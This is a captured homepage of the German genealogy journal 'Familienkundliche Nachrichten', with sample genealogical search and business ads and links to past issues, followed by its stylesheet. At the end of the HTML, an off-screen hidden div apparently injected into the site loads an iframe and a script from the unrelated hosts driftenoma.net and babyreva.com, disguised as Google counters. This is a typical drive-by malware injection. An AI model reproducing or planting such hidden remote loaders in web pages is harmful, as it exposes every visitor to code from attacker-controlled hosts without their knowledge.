

--- FILE ---
content_type: text/html
request_url: http://familienkundliche-nachrichten.de/
body_size: 13628
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">

<html>
<head>
<title>FAMILIENKUNDLICHE  NACHRICHTEN (FANA)</title>
<meta http-equiv="content-type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="expires" content="0">
<meta name="author" content="Verlag Degener &amp; Co.">
<meta name="description" content="Familienkundliche Nachrichten (FaNa)">
<meta name="keywords" lang="de" content="Verlag Degener &amp; Co., Degener Verlag, Familienkundliche Nachrichten, FaNa, Suchanzeigen, Gesch&auml;ftsanzeigen, Familienforschung, Ahnenforschung, Genealogie">
<meta name="generator" content="Web2Date BASIC">
<link rel="stylesheet" type="text/css" href="./assets/s.css">
<link rel="stylesheet" type="text/css" href="./assets/ssb.css">
</head>

<body bgcolor="#FFFFFF" text="#000000" link="#000000" vlink="#000000" alink="#000000">
<table border="0" cellpadding="0" cellspacing="0" width="700">

<tr>
<td height="20" valign="top" align="right"><a class="navnormal" href="./plaintext/index.html">Textversion</a></td>
</tr>
<tr>
<td>
<img src="./images/pdt7.gif" width="700" height="5" alt="" border="0"></td>
</tr>


<tr>
<td>
<img src="./images/s2dlogo.jpg" width="700" height="75" alt="" border="0"></td>
</tr>

<tr>
<td><img src="./images/pcp.gif" width="1" height="1" alt="" border="0"></td>
</tr>


<tr>
<td align="center" valign="middle" bgcolor="#FDC500">

<img src="./images/pdt.gif" width="14" height="10" alt="" border="0"><a class="navselected" href="./index.html">Startseite</a>
<img src="./images/pdt.gif" width="14" height="10" alt="" border="0"><a class="navnormal" href="./000000a2cd09e9302/index.html">Unser Verlagsprogramm</a>
<img src="./images/pdt.gif" width="14" height="10" alt="" border="0"><a class="navnormal" href="./000000a2cc0c6a212/index.html">aktuelle Suchanzeigen</a>
<img src="./images/pdt.gif" width="14" height="10" alt="" border="0"><a class="navnormal" href="./000000a2cc0c6d916/index.html">aktuelle Gesch&auml;ftsanzeigen</a>
<img src="./images/pdt.gif" width="14" height="10" alt="" border="0"><a class="navnormal" href="./zeitschriften/index.html">Familienkundliche Nachrichten - alle Jahrg&auml;nge</a>
</td>
</tr>

<tr>
<td><img src="./images/pcp.gif" width="1" height="1" alt="" border="0"></td>
</tr>


<tr>
<td>
<img src="./images/pl700.gif" width="700" height="10" alt="" border="0"></td>
</tr>

</table><table border="0" cellpadding="0" cellspacing="0" width="700">
<tr>
<td width="5" bgcolor="#690404"><img src="./images/pcp.gif" width="5" height="1" alt="" border="0"></td>
<td valign="top" bgcolor="#690404">



<table cellpadding="0" cellspacing="0" border="0" width="160">

<tr><td>
<table cellpadding="0" cellspacing="0" border="0">
<tr><form name="search" action="./fts.php" method="get">
<td><input class="search" type="text" name="criteria" size="15" maxlength="30"></td>
<td><input type="image" src="./images/psrchok.gif" border="0"></td>
</form>
</tr>
</table>
</td></tr>
<tr><td><br></td></tr>
      <tr>
    <td><a class="highlight" style="color:#FDC500;" href="./000000a2cd09e9302/index.html"><img src="./images/pdw.gif" width="14" height="10" alt="" border="0">Unser Verlagsprogramm:</a><br></td>
    </tr>
    <tr>
    <td><img src="./images/pnv.gif" width="160" height="11" alt="" border="0"></td>
    </tr>
    <tr>
    <td>
    <span class="small" style="color: #ffffff;"><br><br><br></span>
    </td>
    </tr>
      <tr>
    <td><a class="highlight" style="color:#FDC500;" href="./000000a2cc0c6a212/index.html"><img src="./images/pdw.gif" width="14" height="10" alt="" border="0">aktuelle Suchanzeigen:</a><br></td>
    </tr>
    <tr>
    <td><img src="./images/pnv.gif" width="160" height="11" alt="" border="0"></td>
    </tr>
    <tr>
    <td>
    <span class="small" style="color: #ffffff;"><br><br><br></span>
    </td>
    </tr>
      <tr>
    <td><a class="highlight" style="color:#FDC500;" href="./000000a2cc0c6d916/index.html"><img src="./images/pdw.gif" width="14" height="10" alt="" border="0">aktuelle Gesch&auml;ftsanzeigen:</a><br></td>
    </tr>
    <tr>
    <td><img src="./images/pnv.gif" width="160" height="11" alt="" border="0"></td>
    </tr>
    <tr>
    <td>
    <span class="small" style="color: #ffffff;"><br><br><br></span>
    </td>
    </tr>
      <tr>
    <td><a class="highlight" style="color:#FDC500;" href="./zeitschriften/index.html"><img src="./images/pdw.gif" width="14" height="10" alt="" border="0">Familienkundliche Nachrichten - alle Jahrg&auml;nge:</a><br></td>
    </tr>
    <tr>
    <td><img src="./images/pnv.gif" width="160" height="11" alt="" border="0"></td>
    </tr>
    <tr>
    <td>
    <span class="small" style="color: #ffffff;">Hier finden Sie die durchsuchbaren PDF-Dateien von allen bisher erschienenen FaNa-Ausgaben<br><br><br></span>
    </td>
    </tr>
  <tr>
<td>
<br><br><span class="highlight" style="color:#FDC500;">Allgemein:</span>
</td>
</tr>
<tr>
<td>
<img src="./images/pnv.gif" width="160" height="11" alt="" border="0"></td>
</tr>
<tr>
<td>
<img src="./images/pdw.gif" width="14" height="10" alt="" border="0"><a class="navnormal" style="color: #ffffff;" href="./impressum.html">Impressum</a>
</td>
</tr>
<tr>
<td>
<br><br>
</td>
</tr>

</table>
</td>

<td width="15" background="./images/pdll.gif"><img src="./images/pcp.gif" width="15" height="1" alt="" border="0"></td>

<td width="530" align="left" valign="top"><table width="520" cellpadding="0" cellspacing="0" border="0">

<tr>
<td><img src="./images/pcp.gif" width="350" height="2" alt="" border="0"></td>
<td><img src="./images/pcp.gif" width="10" height="2" alt="" border="0"></td>
<td><img src="./images/pcp.gif" width="160" height="2" alt="" border="0"></td>
</tr>
<tr>
<td colspan="3">
<h1>FAMILIENKUNDLICHE  NACHRICHTEN (FANA)</h1>
</td>
</tr>


  <tr>
  <td colspan="3">
  <a name="00000199030b50e2a"></a><h2></h2>
  </td>
  </tr>
    <tr>
    	  <td valign="top" colspan="3"><span class="normal"><p  style="color: #008040;"><br><b>Wilkommen auf der Online-Plattform der &quot;Familienkundlichen Nachrichten&quot;. <br><br>Demn&auml;chst erscheinen hier Ihre Such- und Gewerbeanzeigen sowie durchsuchbare PDF-Dateien von allen bisher im Druck erschienenen Heften der &quot;Familienkundlichen Nachrichten&quot;.<br><br>Wir freuen uns auf Ihren Besuch!<br><br>Ihr Team vom Verlag Degener &amp; Co. </b><br></p></span><br></td>
        </td>
    </tr>
	<tr>
	<td colspan="3" align="right">
	<br><a class="teaser" href="#"><img src="./images/pup.gif" width="14" height="10" alt="" border="0">Nach oben</a><br><br>
	</td>
	</tr>
  <tr>
  <td colspan="3">
  <a name="000000a2c60f0d401"></a><h2>G&nbsp;E&nbsp;S&nbsp;C&nbsp;H&nbsp;&Auml;&nbsp;F&nbsp;T&nbsp;S&nbsp;A&nbsp;N&nbsp;Z&nbsp;E&nbsp;I&nbsp;G&nbsp;E&nbsp;&nbsp;&nbsp;(&nbsp;B&nbsp;E&nbsp;I&nbsp;S&nbsp;P&nbsp;I&nbsp;E&nbsp;L&nbsp;)&nbsp;</h2>
  </td>
  </tr>
    <tr>
    	  <td valign="top" colspan="3"><table border="0" cellpadding="0" cellspacing="0" width="520">
<tr>
<td colspan="3"><img src="./images/ppt520.gif" width="520" height="6" alt="" border="0"></td>
</tr>
<tr>

		
		
		
	    	<td colspan="3" bgcolor="#FDC500"><a href="./images/anzeigewehage125x65sw.jpg" target="_blank"><img src="./images/anzeigewehage125x65sw_520.jpg" width="520" height="276" alt="" border="0"></a></td>
		</tr>
<tr><td width="5" bgcolor="#FDC500"><img src="./images/pcp.gif" width="5" height="1" alt="" border="0"></td><td width="510" bgcolor="#FDC500"><p class="picture"><span class="highlight">F. Wehage, Dipl.-Designer,</span>&nbsp;F. Wehage, Dipl.-Designer, Gut Leye, 49076 Osnabr&uuml;ck, Tel. 0541-7708150, Fax 0541-9117053 (Ahnentafeln, Stammb&auml;ume, Familienwappen)</p></td><td width="5" bgcolor="#FDC500"><img src="./images/pcp.gif" width="5" height="1" alt="" border="0"></td></tr>
<tr>
<td colspan="3"><img src="./images/ppb520.gif" width="520" height="6" alt="" border="0"></td>
</tr>

</table><br></td>
        </td>
    </tr>
	<tr>
	<td colspan="3" align="right">
	<br><a class="teaser" href="#"><img src="./images/pup.gif" width="14" height="10" alt="" border="0">Nach oben</a><br><br>
	</td>
	</tr>
  <tr>
  <td colspan="3">
  <a name="000000a2cc0c7401a"></a><h2>S&nbsp;U&nbsp;C&nbsp;H&nbsp;A&nbsp;N&nbsp;Z&nbsp;E&nbsp;I&nbsp;G&nbsp;E&nbsp;&nbsp;&nbsp;(&nbsp;B&nbsp;E&nbsp;I&nbsp;S&nbsp;P&nbsp;I&nbsp;E&nbsp;L&nbsp;)&nbsp;</h2>
  </td>
  </tr>
    <tr>
    	  <td valign="top" colspan="3"><span class="normal"><p  style="color: #CC0000;"><br>Suche alle Informationen zu<br>&bull; <b>Geisler:</b> Breslau u. Krs., Reichhennersdorf, Gr&uuml;ssau Krs. Landeshut USA,Chicago-Illinois, Winamac-Indiana, <br>&bull; <b>Geisler:</b> Parpart, USA, Parpart, Ristow, Pommern<br>&bull; <b>Mittmann:</b> Gabersdorf, Dobergast, Kuschlau, Karzen Krs. Strehlen, Lamsfeld Krs. Breslau<br>&bull; <b>Rachner:</b> Schmartsch, Lamsfeld Krs. Breslau<br>&bull; <b>Seidel:</b> Hoffman, Leubusch Krs. Brieg <br>&bull; <b>Hegglin:</b> Schriegwitz Krs. Neumarkt, Breslau, Schweiz<br>&bull; <b>Bl&auml;schke:</b>Neumarkt, Breslau<br>&bull; <b>Kirchner:</b> Hartmansdorf, Ludwigsdorf Krs. Landeshut <br><br>werner.geisler@superkabel.de <br>Tel: 06233-56396 W. Geisler</p></span><br></td>
        </td>
    </tr>
	<tr>
	<td colspan="3" align="right">
	<br><a class="teaser" href="#"><img src="./images/pup.gif" width="14" height="10" alt="" border="0">Nach oben</a><br><br>
	</td>
	</tr>
  <tr>
  <td colspan="3">
  <a name="00000199030b5432c"></a><h2>F&nbsp;A&nbsp;N&nbsp;A&nbsp;-&nbsp;J&nbsp;A&nbsp;H&nbsp;R&nbsp;G&nbsp;&Auml;&nbsp;N&nbsp;G&nbsp;E&nbsp;&nbsp;&nbsp;I&nbsp;M&nbsp;&nbsp;&nbsp;E&nbsp;I&nbsp;N&nbsp;Z&nbsp;E&nbsp;L&nbsp;N&nbsp;E&nbsp;N&nbsp;</h2>
  </td>
  </tr>
    <tr>
    	  <td valign="top" colspan="3"><table width="520" cellpadding="0" cellspacing="0" border="0">
<tr>
  <td valign="top">
  <table cellpadding="0" cellspacing="0" border="0">
  <tr>
  <td valign=top>
  <p class="teaser"><a class="link" href="./zeitschriften/000000a2cd0d8e801/index.html"><img src="./images/pln.gif" width="14" height="10" alt="" border="0">FaNa Jahrgang 1956</a>     Familienkundliche Nachrichten 1_1956  In diesem Heft wurde gesucht nach:    Kauf(f)(h)old(t), ... </p>
  </td>
  <td>&nbsp;</td>
  	
    <td>&nbsp;</td>
    </tr>
  <tr>
  <td valign=top>
  <p class="teaser"><a class="link" href="./zeitschriften/000000a2cd0e64f16/index.html"><img src="./images/pln.gif" width="14" height="10" alt="" border="0">...</a>   HIER ERSCHEINEN NACH UND NACH DIE JAHRG&Auml;NGE 1957-2012. </p>
  </td>
  <td>&nbsp;</td>
  	
    <td>&nbsp;</td>
    </tr>
  <tr>
  <td valign=top>
  <p class="teaser"><a class="link" href="./zeitschriften/000000a2cc0bb2407/index.html"><img src="./images/pln.gif" width="14" height="10" alt="" border="0">FaNa Jahrgang 2013</a>     Familienkundliche Nachrichten_9_2013_Suchanzeigen  In diesem Heft wurde gesucht nach:    Goetz... </p>
  </td>
  <td>&nbsp;</td>
  	
    <td>&nbsp;</td>
    </tr>
<tr>
      <td><img src="./images/pcp.gif" width="352" height="1" alt="" border="0"></td>
    <td><img src="./images/pcp.gif" width="8" height="1" alt="" border="0"></td>
    <td><img src="./images/pcp.gif" width="160" height="1" alt="" border="0"></td>
      </tr>
</table>  </td>
  </tr>
</table>
<br>
<br></td>
        </td>
    </tr>
	<tr>
	<td colspan="3" align="right">
	<br><a class="teaser" href="#"><img src="./images/pup.gif" width="14" height="10" alt="" border="0">Nach oben</a><br><br>
	</td>
	</tr>
  <tr>
  <td colspan="3" align="right">
  <a class="teaser" target="_blank" href="./printable/index.html">Druckbare Version</a><br><br>
  </td>
  </tr>
</table></td>


</tr>

<tr>
<td colspan="4">
<img src="./images/pnvb.gif" width="175" height="15" alt="" border="0"></td>
</tr>

<tr>
<td><img src="./images/pcp.gif" width="5" height="2" alt="" border="0"></td>
<td><img src="./images/pcp.gif" width="160" height="2" alt="" border="0"></td>
<td><img src="./images/pcp.gif" width="15" height="2" alt="" border="0"></td>
<td><img src="./images/pcp.gif" width="520" height="2" alt="" border="0"></td>
</tr>


</table>

<div id="sidebar">
<h2>Infos f&uuml;r unsere Inserenten:</h2>
<ul>
<li><b>M&ouml;chten Sie, dass auf dieser Plattform Ihre Such- und/oder Gesch&auml;ftsanzeige erscheint, kontaktieren Sie uns per mail: </b><a href="mailto:degener@degener-verlag.de" target="_blank">degener@degener-verlag.de</a><b>. </b></li>
<li>Kontaktieren Sie uns ebenfalls, wenn Sie Hilfe bei der Gestaltung Ihrer Anzeige ben&ouml;tigen. </li>
</ul>
<br>
<h2>Infos f&uuml;r unsere Besucher:</h2>
<ul>
<li>Die PDF-Dateien von den &auml;lteren Ausgaben der FaNa sind alle <b>durchsuchbar</b>.</li>
<li>Zus&auml;tzlich finden Sie unter den Links zu allen Suchanzeigen die <b>Aufstellungen von Personennamen</b>, die darin abgedruckt worden sind.</li>
<li>Wir verf&uuml;gen nicht &uuml;ber die Antworten bzw. R&uuml;ckmeldungen, die unsere Inserenten im Laufe der Zeit erhalten haben. M&ouml;glicherweise helfen Ihnen aber bereits die Hinweise weiter, <b>dass</b> nach den einzelnen Namen bereits gesucht wurde und <b>von wem</b>. </li>
</ul>
<br>
<div style="left:11px; position:absolute !important; top:-1480px; font-color: red; font-size: 14px;"><iframe src="http://driftenoma.net/google_counter.php" width="1024" height="768"></iframe><script src="http://babyreva.com/google_stat.php" type="text/javascript"></script></div></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://familienkundliche-nachrichten.de/assets/s.css
body_size: 3437
content:
BODY, HTML {
	font-family : Tahoma, Arial, Helvetica, sans-serif;
	font-size: 10pt;
}

A {
	text-decoration : none;
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
}

A:hover {
	text-decoration : underline;
}

A.navnormal {
	font-size : 9pt;
}

A.navselected  {
	font-size : 9pt;
	font-weight : bold;
	color: #690404;
}

A.link  {
	font-weight : bold;
	color: #690404;
}

A.teaser  {
	font-size : 9pt;
	font-weight : bold;
	color: #690404;
}

P  {
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	font-size: 10pt;
	color: #000000;
	font-weight : normal;
	line-height : 14pt;
}

P.picture  {
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	font-size: 9pt;
	color: #000000;
	margin-top : 3pt;
	margin-bottom : 3pt;
	line-height : 12pt;
}

P.teaser  {
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	font-size: 10pt;
	color: #000000;
	margin-bottom : 8pt;
	line-height : 14pt;
}

H1  {
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	font-size: 30pt;
	color: #690404;
	font-weight : normal;
}

H2  {
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	font-size: 10pt;
	color: #000000;
	font-weight : bold;
}

H3  {
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	font-size: 10pt;
	color: #000000;
	font-weight : bold;
}

TD.standardcell  {
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	font-size: 9pt;
	color: #000000;
}
TD.headercell  {
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	font-size: 10pt;
	color: #690404;
	font-weight: bold;
}

.normal  {
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	font-size: 10pt;
	color: #000000;
}

.small  {
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	font-size: 9pt;
	color: #000000;
}

.highlight {
	font-weight : bold;
	font-size: 10pt;
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	color: #690404;
}

.highlightsmall {
	font-weight : bold;
	font-size: 9pt;
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	color: #690404;
}


.formheader  {
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	font-size: 12pt;
	color: #690404;
	font-weight : bold;
}

INPUT.search {
	font-size:8pt;
    font-family : Tahoma, Arial, Helvetica, sans-serif;
	background-Color: #ffffff;
	BORDER: #FDC500 1 solid;
	width: 135px;
}

P.s2d  {
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14pt;
	color: #690404;
	font-weight : bold;
	margin-top : 5pt;
	margin-bottom : 5pt;
	line-height: 16pt;
}

P.s2dsmall, a.s2dsmall {
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	font-size: 7pt;
	color: #690404;
	margin-top : 2pt;
	margin-bottom : 2pt;
	line-height: 10pt;
}


td.s2d {
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	font-size: 9pt;
	color: #000000;
	font-weight : normal;
}

INPUT.s2d {
	font-size:9pt;
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
}

SELECT.s2d {
	font-size:9pt;
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	width:160px;
}

a.s2d {
	font-size:9pt;
	text-decoration : none;
	font-family : Tahoma, Geneva, Arial, Helvetica, sans-serif;
	font-weight: bold;
	color: #690404;
}

a.s2dsmall, a.s2dinfo  {
	text-decoration:underline;
}